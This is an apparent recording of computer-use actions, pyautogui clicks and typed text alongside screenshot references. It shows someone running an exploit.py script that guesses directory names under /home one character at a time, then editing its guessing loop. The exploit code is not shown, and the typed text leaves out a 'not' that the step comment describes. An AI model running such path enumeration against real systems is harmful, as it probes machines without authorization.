
pyautogui.click(248, 603)

# Step: Run python3 exploit.py, which reports prefixes d, da and das under /home
pyautogui.click(341, 712)

pyautogui.moveTo(592, 309)

# Step: Add 'if char not in ['d']:' inside the guessing loop to skip d
pyautogui.write('if')

pyautogui.write('char')

pyautogui.write('in [')

pyautogui.write("'d'")
